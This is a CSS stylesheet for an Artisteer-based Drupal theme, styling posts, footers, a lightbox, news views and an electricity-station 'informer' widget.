}
.std-pager a.more:link,
.std-pager a.more:visited
{
   color: #001A2E
;
}
.std-pager a:hover
{
   background: #9C9C9C;
   padding:10px;
   margin:0 4px 0 auto;
}
.std-pager  a:hover,
.std-pager  a.more:hover
{
   text-decoration: none;
   color: #1C1C1C
;
}
.std-pager>*:after
{
   margin:0 0 0 auto;
   display:inline-block;
   position:absolute;
   content: ' ';
   top:0;
   width:0;
   height:100%;
   right: 0;
   text-decoration:none;
}

.std-pager>*:last-child:after{
   display:none;
}

.std-commentsform
{
   background: #FCDFD4;
   background: transparent;
   padding:10px;
   margin:0 auto;
   margin-top:25px;
   color: #292929;
}

.std-commentsform h2{
   padding-bottom:10px;
   margin: 0;
   color: #292929;
}

.std-commentsform label {
   display: inline-block;
   line-height: 25px;
}

.std-commentsform input:not([type=submit]), .std-commentsform textarea {
   box-sizing: border-box;
   -moz-box-sizing: border-box;
   -webkit-box-sizing: border-box;
   width:100%;
   max-width:100%;
}

.std-commentsform .form-submit
{
   margin-top: 10px;
}
.std-post
{
   padding:5px;
}
a img
{
   border: 0;
}

.std-article img, img.std-article, .std-block img, .std-footer img
{
   margin: 5px 5px 5px 5px;
}

.std-metadata-icons img
{
   border: none;
   vertical-align: middle;
   margin: 2px;
}

.std-article table, table.std-article
{
   border-collapse: collapse;
   margin: 1px;
}

.std-post .std-content-layout-br
{
   height: 0;
}

.std-article th, .std-article td
{
   padding: 2px;
   vertical-align: top;
   text-align: left;
}

.std-article th
{
   text-align: center;
   vertical-align: middle;
   padding: 7px;
}

pre
{
   overflow: auto;
   padding: 0.1em;
}

.preview-cms-logo
{
   border: 0;
   margin: 1em 1em 0 0;
   float: left;
}

.image-caption-wrapper
{
   padding: 5px 5px 5px 5px;
   -webkit-box-sizing: border-box;
   -moz-box-sizing: border-box;
   box-sizing: border-box;
}

.image-caption-wrapper img
{
   margin: 0 !important;
   -webkit-box-sizing: border-box;
   -moz-box-sizing: border-box;
   box-sizing: border-box;
}

.image-caption-wrapper div.std-collage
{
   margin: 0 !important;
   -webkit-box-sizing: border-box;
   -moz-box-sizing: border-box;
   box-sizing: border-box;
}

.image-caption-wrapper p
{
   font-size: 80%;
   text-align: right;
   margin: 0;
}

.std-postheader
{
   color: #F15213;
   margin: 5px 10px;
   font-size: 24px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: normal;
   font-style: normal;
}

.std-postheader a, 
.std-postheader a:link, 
.std-postheader a:visited,
.std-postheader a.visited,
.std-postheader a:hover,
.std-postheader a.hovered
{
   font-size: 24px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: normal;
   font-style: normal;
}

.std-postheader a, .std-postheader a:link
{
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-decoration: none;
   text-align: left;
   color: #00457A;
}

.std-postheader a:visited, .std-postheader a.visited
{
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-decoration: none;
   text-align: left;
   color: #F2591C;
}

.std-postheader a:hover,  .std-postheader a.hovered
{
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-decoration: none;
   text-align: left;
   color: #EC4D0E;
}

.std-postheadericons,
.std-postheadericons a,
.std-postheadericons a:link,
.std-postheadericons a:visited,
.std-postheadericons a:hover
{
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   color: #F15213;
}

.std-postheadericons
{
   padding: 1px;
   margin: 0 0 0 10px;
}

.std-postheadericons a, .std-postheadericons a:link
{
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-decoration: none;
   color: #0062AD;
}

.std-postheadericons a:visited, .std-postheadericons a.visited
{
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: normal;
   font-style: normal;
   text-decoration: none;
   color: #D9460D;
}

.std-postheadericons a:hover, .std-postheadericons a.hover
{
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: normal;
   font-style: normal;
   text-decoration: underline;
   color: #0082E5;
}

.std-postdateicon:before
{
   content:url('images/postdateicon.png');
   margin-right:6px;
   position:relative;
   display:inline-block;
   vertical-align:middle;
   font-size:0;
   line-height:0;
   bottom: auto;
}
.opera .std-postdateicon:before
{
   /* Vertical-align:middle in Opera doesn't need additional offset */
    bottom: 0;
}

.std-postauthoricon:before
{
   content:url('images/postauthoricon.png');
   margin-right:6px;
   position:relative;
   display:inline-block;
   vertical-align:middle;
   font-size:0;
   line-height:0;
   bottom: auto;
}
.opera .std-postauthoricon:before
{
   /* Vertical-align:middle in Opera doesn't need additional offset */
    bottom: 0;
}

.std-postediticon:before
{
   content:url('images/postediticon.png');
   margin-right:6px;
   bottom: 2px;
   position:relative;
   display:inline-block;
   vertical-align:middle;
   font-size:0;
   line-height:0;
}
.opera .std-postediticon:before
{
   /* Vertical-align:middle in Opera doesn't need additional offset */
    bottom: 0;
}

.std-postcontent ul>li:before,  .std-post ul>li:before,  .std-textblock ul>li:before
{
   content:url('images/postbullets.png');
   margin-right:6px;
   bottom: 2px;
   position:relative;
   display:inline-block;
   vertical-align:middle;
   font-size:0;
   line-height:0;
}
.opera .std-postcontent ul>li:before, .opera   .std-post ul>li:before, .opera   .std-textblock ul>li:before
{
   /* Vertical-align:middle in Opera doesn't need additional offset */
    bottom: 0;
}

.std-postcontent li, .std-post li, .std-textblock li
{
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   color: #000000;
   margin: 3px 0 0 11px;
}

.std-postcontent ul>li, .std-post ul>li, .std-textblock ul>li, .std-postcontent ol, .std-post ol, .std-textblock ol
{
   padding: 0;
}

.std-postcontent ul>li, .std-post ul>li, .std-textblock ul>li
{
   padding-left: 12px;
}

.std-postcontent ul>li:before,  .std-post ul>li:before,  .std-textblock ul>li:before
{
   margin-left: -12px;
}

.std-postcontent ol, .std-post ol, .std-textblock ol, .std-postcontent ul, .std-post ul, .std-textblock ul
{
   margin: 1em 0 1em 11px;
}

.std-postcontent li ol, .std-post li ol, .std-textblock li ol, .std-postcontent li ul, .std-post li ul, .std-textblock li ul
{
   margin: 0.5em 0 0.5em 11px;
}

.std-postcontent li, .std-post li, .std-textblock li
{
   margin: 3px 0 0 0;
}

.std-postcontent ol>li, .std-post ol>li, .std-textblock ol>li
{
   /* overrides overflow for "ul li" and sets the default value */
  overflow: visible;
}

.std-postcontent ul>li, .std-post ul>li, .std-textblock ul>li
{
   /* makes "ul li" not to align behind the image if they are in the same line */
  overflow-x: visible;
   overflow-y: hidden;
}

blockquote
{
   background: #FFFFFF url('images/postquote.png') no-repeat scroll;
   padding:10px 10px 10px 47px;
   margin:10px 0 0 25px;
   color: #270D02;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: normal;
   font-style: italic;
   text-align: left;
   /* makes block not to align behind the image if they are in the same line */
  overflow: auto;
   clear:both;
}
blockquote a, .std-postcontent blockquote a, .std-blockcontent blockquote a, .std-footer blockquote a,
blockquote a:link, .std-postcontent blockquote a:link, .std-blockcontent blockquote a:link, .std-footer blockquote a:link,
blockquote a:visited, .std-postcontent blockquote a:visited, .std-blockcontent blockquote a:visited, .std-footer blockquote a:visited,
blockquote a:hover, .std-postcontent blockquote a:hover, .std-blockcontent blockquote a:hover, .std-footer blockquote a:hover
{
   color: #270D02;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: normal;
   font-style: italic;
   text-align: left;
}

/* Override native 'p' margins*/
blockquote p,
.std-postcontent blockquote p,
.std-blockcontent blockquote p,
.std-footer blockquote p
{
   margin: 0;
   margin: 5px 0;
}

.Sorter img
{
   border:0;
   vertical-align:middle;
   padding:0;
   margin:0;
   position:static;
   z-index:1;
   width: 12px;
   height: 6px;
}

.Sorter a
{
   position:relative;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   color: #737373;
}

.Sorter a:link
{
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   color: #737373;
}

.Sorter a:visited, .Sorter a.visited
{
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   color: #737373;
}

.Sorter a:hover, .Sorter a.hover
{
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   color: #575757;
}

.Sorter
{
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   color:#3D3D3D;
}

.std-footer
{
   padding:5px;
   margin:0 auto;
   position: relative;
   color: #000000;
   font-size: 11px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   line-height: 175%;
}

.std-footer a,
.std-footer a:link,
.std-footer a:visited,
.std-footer a:hover,
.std-footer td, 
.std-footer th,
.std-footer caption
{
   color: #000000;
   font-size: 13px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   line-height: 100%;
}

.std-footer p 
{
   padding:0;
}

.std-footer a,
.std-footer a:link
{
   color: #F4723E;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-decoration: none;
}

.std-footer a:visited
{
   color: #EC4D0E;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-decoration: none;
}

.std-footer a:hover
{
   color: #33A7FF;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-decoration: underline;
}

.std-footer h1
{
   color: #6E6E6E;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.std-footer h2
{
   color: #858585;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.std-footer h3
{
   color: #1A9CFF;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.std-footer h4
{
   color: #F6916A;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.std-footer h5
{
   color: #F6916A;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.std-footer h6
{
   color: #F6916A;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.std-footer img
{
   border: none;
   margin: 0;
}

.std-rss-tag-icon
{
   background:  url('images/footerrssicon.png') no-repeat scroll;
   margin:0 auto;
   min-height:32px;
   min-width:32px;
   display: inline-block;
   text-indent: 35px;
   background-position: left center;
}

.std-rss-tag-icon:empty
{
   vertical-align: middle;
}

.std-facebook-tag-icon
{
   background:  url('images/footerfacebookicon.png') no-repeat scroll;
   margin:0 auto;
   min-height:32px;
   min-width:32px;
   display: inline-block;
   text-indent: 35px;
   background-position: left center;
}

.std-facebook-tag-icon:empty
{
   vertical-align: middle;
}

.std-twitter-tag-icon
{
   background:  url('images/footertwittericon.png') no-repeat scroll;
   margin:0 auto;
   min-height:32px;
   min-width:32px;
   display: inline-block;
   text-indent: 35px;
   background-position: left center;
}

.std-twitter-tag-icon:empty
{
   vertical-align: middle;
}

.std-footer ul>li:before
{
   content:url('images/footerbullets.png');
   margin-right:6px;
   bottom: 2px;
   position:relative;
   display:inline-block;
   vertical-align:middle;
   font-size:0;
   line-height:0;
   margin-left: -13px;
}
.opera .std-footer ul>li:before
{
   /* Vertical-align:middle in Opera doesn't need additional offset */
    bottom: 0;
}

.std-footer li
{
   font-size: 13px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   color: #005CA3;
}

.std-footer ul>li, .std-footer ol
{
   padding: 0;
}

.std-footer ul>li
{
   padding-left: 13px;
}

.std-page-footer, 
.std-page-footer a,
.std-page-footer a:link,
.std-page-footer a:visited,
.std-page-footer a:hover
{
   font-family: Arial;
   font-size: 10px;
   letter-spacing: normal;
   word-spacing: normal;
   font-style: normal;
   font-weight: normal;
   text-decoration: underline;
   color: #737373;
}

.std-page-footer
{
   position: relative;
   z-index: auto !important;
   padding: 1em;
   text-align: center !important;
   text-decoration: none;
   color: #A4350A;
}

.std-lightbox-wrapper 
{
   background: #333;
   background: rgba(0, 0, 0, .8);
   bottom: 0;
   left: 0;
   padding: 0 100px;
   position: fixed;
   right: 0;
   text-align: center;
   top: 0;
   z-index: 1000000;
}

.std-lightbox,
.std-lightbox-wrapper .std-lightbox-image
{
   cursor: pointer;
}

.std-lightbox-wrapper .std-lightbox-image
{
   border: 6px solid #fff;
   border-radius: 3px;
   display: none;
   max-width: 100%;
   vertical-align: middle;
}

.std-lightbox-wrapper .std-lightbox-image.active
{
   display: inline-block;
}

.std-lightbox-wrapper .lightbox-error
{
   background: #fff;
   border: 1px solid #b4b4b4;
   border-radius: 10px;
   box-shadow: 0 2px 5px #333;
   height: 80px;
   opacity: .95;
   padding: 20px;
   position: fixed;
   width: 300px;
   z-index: 100;
}

.std-lightbox-wrapper .loading
{
   background: #fff url('images/preloader-01.gif') center center no-repeat;
   border: 1px solid #b4b4b4;
   border-radius: 10px;
   box-shadow: 0 2px 5px #333;
   height: 32px;
   opacity: .5;
   padding: 10px;
   position: fixed;
   width: 32px;
   z-index: 10100;
}

.std-lightbox-wrapper .arrow
{
   cursor: pointer;
   height: 100px;
   opacity: .5;
   filter: alpha(opacity=50);
   position: fixed;
   width: 82px;
   z-index: 10003;
}

.std-lightbox-wrapper .arrow.left
{
   left: 9px;
}

.std-lightbox-wrapper .arrow.right
{
   right: 9px;
}

.std-lightbox-wrapper .arrow:hover
{
   opacity: 1;
   filter: alpha(opacity=100);
}

.std-lightbox-wrapper .arrow.disabled 
{
   display: none;
}

.std-lightbox-wrapper .arrow-t, 
.std-lightbox-wrapper .arrow-b
{
   background-color: #fff;
   border-radius: 3px;
   height: 6px;
   left: 26px;
   position: relative;
   width: 30px;
}

.std-lightbox-wrapper .arrow-t
{
   top: 38px;
}

.std-lightbox-wrapper .arrow-b
{
   top: 50px;
}

.std-lightbox-wrapper .close
{
   cursor: pointer;
   height: 22px;
   opacity: .5;
   filter: alpha(opacity=50);
   position: fixed;
   right: 39px;
   top: 30px;
   width: 22px;
   z-index: 10003;
}

.std-lightbox-wrapper .close:hover 
{
   opacity: 1;
   filter: alpha(opacity=100);
}

.std-lightbox-wrapper .close .cw, 
.std-lightbox-wrapper .close .ccw
{
   background-color: #fff;
   border-radius: 3px;
   height: 6px;
   position: absolute;
   left: -4px;
   top: 8px;
   width: 30px;
}

.std-lightbox-wrapper .cw
{
   transform: rotate(45deg);
   -ms-transform: rotate(45deg);
   /* IE 9 */
    -webkit-transform: rotate(45deg);
   /* Safari and Chrome */
    -o-transform: rotate(45deg);
   /* Opera */
    -moz-transform: rotate(45deg);
/* Firefox */}

.std-lightbox-wrapper .ccw
{
   transform: rotate(-45deg);
   -ms-transform: rotate(-45deg);
   /* IE 9 */
    -webkit-transform: rotate(-45deg);
   /* Safari and Chrome */
    -o-transform: rotate(-45deg);
   /* Opera */
    -moz-transform: rotate(-45deg);
/* Firefox */}

.std-lightbox-wrapper .close-alt, 
.std-lightbox-wrapper .arrow-right-alt, 
.std-lightbox-wrapper .arrow-left-alt 
{
   color: #fff;
   display: none;
   font-size: 2.5em;
   line-height: 100%;
}

.ie8 .std-lightbox-wrapper .close-alt, 
.ie8 .std-lightbox-wrapper .arrow-right-alt, 
.ie8 .std-lightbox-wrapper .arrow-left-alt 
{
   display: block;
}

.ie8 .std-lightbox-wrapper .cw, 
.ie8 .std-lightbox-wrapper .ccw 
{
   display: none;
}

.std-content-layout .std-sidebar1
{
   margin:0 auto;
   width: 230px;
}

.std-content-layout .std-content
{
   margin:0 auto;
}

.std-content-layout .std-sidebar2
{
   margin:0 auto;
   width: 230px;
}

/* Begin Additional CSS Styles */

/* End Additional CSS Styles */

/* BEGIN FCKEditor, CKEditor, TinyMCE modules support*/
/*body.std-body-nostyle, body.cke_show_borders, #tinymce body, #tinymce body.mceContentBody, body.mceContentBody, #edit-body
{
	background-image: none;
	background-color: {bgColor} !important;
	{editorFont}
}*/
/*
use editor.css
*/
/* END FCKEditor, CKEditor modules support*/

body.toolbar-drawer 
{
    padding-top: 65px !important;
}

table
{
	width: 100%;
}

ul li, .item-list ul li, .menu ul li,
ul li.expanded, ul li.leaf, ul li.collapsed,
li.expanded, li.leaf, li.collapsed
{
	text-align: left;
	list-style-type: none;
	list-style-image: none;
}

ul.arttabs_primary, ul.arttabs_secondary, .links, img.service-links
{
	padding-left: 0;
	margin-left: 0;
}

ul.arttabs_primary li, ul.arttabs_secondary li
{
	display: inline;
}

ul.arttabs_primary li:before, ul.arttabs_secondary li:before
{
    content: ' ';
	margin-left: 6px;
}

ul.links
{
	overflow: hidden;
}

ul.links li, .block ul
{
	background-image: none;
	padding: 0;
}

ul.menu li a.active
{
	font-weight: bold;
}

#tinymce body ul, #tinymce body.mceContentBody ul, body.mceContentBody ul
{
  margin: 1em 0 1em 2em;
}

li.messages
{
	margin: 5px 0;
}

#user-login-form
{
	text-align: left;
}

#user-login-form ul li
{
	background-image: none;
	padding-left: 0;
}

/* Fix fieldset for IE8 and FFox */
fieldset, fieldset legend
{
	display: block;
}

.breadcrumb
{
	display: block;
	padding-bottom: .7em;
}

#preview-args
{
	width: auto;
}

.tags
{
	float: left;
}

.messages
{
	padding: 5px;
	margin: 5px 0;
}

.status
{
	border: 1px solid #090;
	background: #C9FBC8;
	margin: 5px 0;
}

tr.even, tr.odd
{
	background-color: transparent;
}

#forum .links li
{
	float: none;
	clear: both;
}

#forum table
{
	width: auto;
	margin-top: 15px;
}

#forum td.container
{
	padding-top: 15px;
	border-left: none;
	border-right: none;
}

#forum td.active
{
	background-color: transparent;
}

#forum td.forum, #forum td.topics, #forum td.posts, #forum td.last-reply
{
	padding-top: 4px;
	padding-bottom: 4px;
}

#forum td.container
{
	font-weight: bold;
}

#forum td.active
{
	background-color: transparent;
}

.forum-topic-navigation
{
	border-top: 0 transparent;
	border-bottom: 0 transparent;
}

.forum-topic-navigation .topic-previous
{
	text-align: left;
	float: left;
}

.forum-topic-navigation .topic-next
{
	text-align: right;
	float: right;
}

.read_more
{
	margin: 5px 0;
	text-align: left;
}

.sticky-table H2
{
	font-size: 10px;
}

#footer
{
	text-align: center;
}

.filefield-upload .std-button-wrapper
{
	top: 10px;
}

.uc_out_of_stock_throbbing
{
	position: absolute;
	z-index: 1;
	top: 16%;
	left: 3px;
	margin: 0;
	padding: 0;
}

.profile h3
{
	border-bottom: 0 none;
	margin-bottom: 1em;
}

/* BEGIN Image Attach module fix */
img.image
{
	margin: 0;
}

.image-attach-teaser
{
	width: auto;
}
/* END Image Attach module fix */

/* BEGIN ImageField module fix */
img.imagefield
{
	margin: 0;
}
/* END ImageField module fix */

/* BEGIN Support User picture */
.picture, .comment .submitted
{
	clear: right;
	float: right;
}
/* END Support User picture */

/* BEGIN Support Nodeblock module */
.std-block-body .std-post
{
	margin: 0;
}
/* END Support Nodeblock module */

/* BEGIN Support floating panels in IE8 */
.panel-col-last
{
	clear: right;
}
/* END Support floating panels in IE8 */

/* BEGIN Support FCKEditor text alignment */
.rteleft
{
	text-align: left !important;
}

.rteright
{
	text-align: right !important;
}

.rtecenter
{
	text-align: center !important;
}

.rtejustify
{
	text-align: justify !important;
}
/* END Support FCKEditor text alignment */

/* BEGIN Set background color for sticky table */
table.sticky-header
{
	background-color: {bgColor} !important;
}
/* END Set background color for sticky table */

/* BEGIN Set alignment for radio buttons */
input.form-radio, input.form-checkbox
{
	margin: 0 0 2px;
	vertical-align: baseline;
}
/* END Set alignment for radio buttons*/

/* BEGIN Move bradcrumb from separate post */
h2.with-tabs
{
	margin-top: 0;
	margin-bottom: 0;
}

.breadcrumb
{
	margin: 1em 0 0 0.7em;
}
/* END Move bradcrumb from separate post */

/* BEGIN Increasing distance between buttons */
span.std-button-wrapper
{
	margin: 0 5px 0 0;
}
/* END Increasing distance between buttons */

/* BEGIN Page validation fix */
.half-width
{
	width: 50%;
}

.third-width
{
	width: 33%;
}

.two-thirds-width
{
	width: 67%;
}
/* END Page validation fix */

/* BEGIN FckEditor bug with link disappearing fixed */
#switch_oFCK_1
{
	display: block !important;
}
/* END FckEditor bug with link disappearing fixed */

.std-postcontent .calendar-calendar ul li, .std-postcontent .calendar-calendar ol ul li,
.std-postcontent div.view div.views-admin-links ul li, .std-postcontent div.view div.views-admin-links ol ul li
{
  background-image: none;
  padding: 2px;
}

.date-heading h3
{
  text-align: center;
}

tbody, tbody th, tr.even, tr.odd
{
	border: none;
}

form.comment-form input[type="submit"], form.confirmation input[type="submit"]
{
	margin-right: 10px !important;
}

/* BEGIN Taxonomy terms Artisteer styles in Drupal 7 */
.std-tags, .std-tags .field, .std-tags .field .field-label,
.std-tags .field .field-items, .std-tags .field .field-items .field-item
{
	display: inline;
}

.std-tags .field-item a:after
{
	content: ', ';
}

.std-tags .field-item:last-child a:after
{
	content: '';
}
/* END Taxonomy terms Artisteer styles in Drupal 7 */

/* BEGIN Action links support in Drupal7 */
.std-post ul.action-links li
{
	background-image: none;
	list-style-type: none;
}

.std-post ul.action-links a
{
    background: url("images/addicon.png") no-repeat scroll 0 transparent;
    background-position: center left;
    line-height: 30px;
    padding-left: 15px;
}
/* END Action links support in Drupal7 */

/* BEGIN Overlay module support */
#overlay #overlay-content #std-page-background-middle-texture
{
    background-image: none;
}

#overlay-tabs li a, #overlay-tabs li a:active, #overlay-tabs li a:visited, #overlay-tabs li a:hover
{
    background-color: transparent;
    font-weight: normal; 
}
/* END Overlay module support */

/* BEGIN Front page list view support */
#first-time ol
{
    list-style-position: outside;
}
/* END Front page list view support */

/* BEGIN Rtl support in Admin menu */
#toolbar, #toolbar *
{
    text-align: left;
}

#toolbar ul li, #toolbar ul li a {
    float: left;
}
/* END Rtl support in Admin menu */

/* BEGIN Contextual links styles support */
ul.contextual-links li
{
   background-image: none !important;
   padding-left: 4px !important;
}

ul.contextual-links li a
{
   font-family: Arial !important;
   font-style: normal !important;
   font-weight: normal !important;
   font-size: 12px !important;
   text-align: left !important;
   text-decoration: none !important;
}
/* END Contextual links styles support */

/* BEGIN Rtl support for Contextual links */
a.contextual-links-trigger
{
    text-indent: 90px !important;
}
/* END Rtl support for Contextual links */

/* BEGIN Superfish support */
.std-blockcontent .sf-menu.sf-style-default li 
{
    margin: 0;
    padding: 0;
}
/* END Superfish support */

.status, .status ul li
{   
    color: #234600;
}

.error, .error ul li
{
	color: #660000;
}

/* Begin Drupal Search style */
.std-header .std-search label
{
    display: none;
}

.std-search div.form-item
{
    margin: 0;
}

#block-system-main form.std-search
{
  line-height: normal !important;
}

.std-search .form-wrapper .action input[type="submit"],
.std-blockcontent .std-search .container-inline label,
.std-postcontent .std-search .container-inline label
{
  display: none;
}
/* End Drupal Search style */

.std-comment-avatar img
{
    margin: 0;
}

.std-comment-footer ul
{
    margin: 0 !important;
}

.std-comment-footer li:before
{
    content: ' ' !important;
}

.block {
    border-width: 0;
    border-radius: 0;
    margin: 0;
    padding: 0;
}

.std-logo {
    position: absolute;
    width: 290px;
    height: 72px;
    left: 5px;
    top: 2px;
    z-index: 1;
}

/* informer */
.view-id-informer {
    font-size: 11px;
    font-weight: bold;
    background-color: #F15517;;
    width: 214px;
    height: 344px;
    border-radius: 5px; 
}

.view-id-informer .views-field-field-inf-date                .views-label-field-inf-date,
.view-id-informer .views-field-field-inf-installed           .views-label-field-inf-installed,
.view-id-informer .views-field-field-inf-actual              .views-label-field-inf-actual,
.view-id-informer .views-field-field-inf-daily               .views-label-field-inf-daily,
.view-id-informer .views-field-field-inf-beginning-year      .views-label-field-inf-beginning-year,
.view-id-informer .views-field-field-inf-date-of-start-up    .views-label-field-inf-date-of-start-up,
.view-id-informer .views-field-field-inf-cost-of-electricity .views-label-field-inf-cost-of-electricity,
.view-id-informer .views-field-field-inf-arrears             .views-label-field-inf-arrears {
    float: left;
    width: 135px;
    padding-left: 4px;
    clear: both;
    color: #ffffff;
}

.view-id-informer .views-field-field-inf-installed           .views-label-field-inf-installed,
.view-id-informer .views-field-field-inf-daily               .views-label-field-inf-daily,
.view-id-informer .views-field-field-inf-beginning-year      .views-label-field-inf-beginning-year,
.view-id-informer .views-field-field-inf-date-of-start-up    .views-label-field-inf-date-of-start-up,
.view-id-informer .views-field-field-inf-cost-of-electricity .views-label-field-inf-cost-of-electricity {
    border-bottom: 1px solid #ffffff;
}

.view-id-informer .views-field-field-inf-date                .field-content,
.view-id-informer .views-field-field-inf-installed           .field-content,
.view-id-informer .views-field-field-inf-actual              .field-content,
.view-id-informer .views-field-field-inf-daily               .field-content,
.view-id-informer .views-field-field-inf-beginning-year      .field-content,
.view-id-informer .views-field-field-inf-date-of-start-up    .field-content,
.view-id-informer .views-field-field-inf-cost-of-electricity .field-content,
.view-id-informer .views-field-field-inf-arrears             .field-content {
    display: block;
    float: right;
    text-align: right;
    padding-right: 4px;
    color: #ffffff;
    width: 71px;
}

.view-id-informer .views-field-field-inf-installed           .field-content,
.view-id-informer .views-field-field-inf-daily               .field-content,
.view-id-informer .views-field-field-inf-beginning-year      .field-content,
    border-bottom: 1px solid #ffffff;
}

.view-id-informer .views-field-field-inf-cost-of-electricity .field-content,
.view-id-informer .views-field-field-inf-arrears             .field-content {
    border-top: 1px solid #ffffff;
}

.view-id-informer .views-field-field-inf-power,
.view-id-informer .views-field-field-inf-elaboration {
    display: block;
    width: 206px;
    padding-left: 4px;
    padding-right: 4px;
    background-color: #F1A688;
    clear: both;
}
/**************************************************/

.node-type-photo-archive .field-name-field-photo-archive .field-items .field-item {

    display: block;
    float: left;
    height: 25%;
    width: 25%;
}

.field-name-field-photo-archive .field-items .field-item img {
    margin: 7px auto;
    border: 3px solid #EEEEEE;
    box-shadow: 0px 0px 10px #072F5A;
}

.field-name-field-photo-archive .field-items .field-item img {
    display: block;
    margin: 10px auto;
}

/* News  */
.view-news               .views-field-created,
.view--ompany-news       .views-field-created,
.view-events             .views-field-created,
.view-news-industry      .views-field-created,
.view-media-publications .views-field-created,
#block-views-front-news-block .views-field-created {
    background-color: #004B85;
    display: block;
    float: left;
    margin-right: 4px;
}

.view-news               .views-field-created .field-content,
.view--ompany-news       .views-field-created .field-content,
.view-news-industry      .views-field-created .field-content,
.view-events             .views-field-created .field-content,
.view-media-publications .views-field-created .field-content,
#block-views-front-news-block .views-field-created .field-content {
    color: #FFFFFF;
    display: block;
    padding-left: 2px;
    padding-right: 2px;
}

.view-news               .views-field-body .field-content p,
.view--ompany-news       .views-field-body .field-content p,
.view-news-industry      .views-field-body .field-content p,
.view-events             .views-field-body .field-content p,
.view-media-publications .views-field-body .field-content p {
    margin: 5px 0px;
}

.view-news               div.views-row,
.view--ompany-news       div.views-row,
.view-news-industry      div.views-row,
.view-events             div.views-row,
.view-media-publications div.views-row {
    border-bottom: 3px solid #C3C3C3;
    box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.400);
    margin-bottom: 10px;
    min-height: 100px;
    padding: 5px;
}

#block-views-front-news-block .view-front-news .views-row {
    background: #ffffff; /* Old browsers */
    background: -moz-linear-gradient(top,  #ffffff 0%, #e5e5e5 100%); /* FF3.6+ */
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ffffff), color-stop(100%,#e5e5e5)); /* Chrome,Safari4+ */
    background: -webkit-linear-gradient(top,  #ffffff 0%,#e5e5e5 100%); /* Chrome10+,Safari5.1+ */
    background: -o-linear-gradient(top,  #ffffff 0%,#e5e5e5 100%); /* Opera 11.10+ */
    background: -ms-linear-gradient(top,  #ffffff 0%,#e5e5e5 100%); /* IE10+ */
    background: linear-gradient(to bottom,  #ffffff 0%,#e5e5e5 100%); /* W3C */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#e5e5e5',GradientType=0 ); /* IE6-9 */
    box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.400);
    border-radius: 10px;
    padding: 5px;
    margin-top: 5px;
    margin-bottom: 10px;
}

#block-views-front-news-block .view-front-news .views-row p {
    margin: 0;
}

#block-block-2 {
    position: absolute;
    top: 14px;
    right: 240px;
}

#block-block-8 {
    position: absolute;
    top: 8px;
    left: 380px;
}
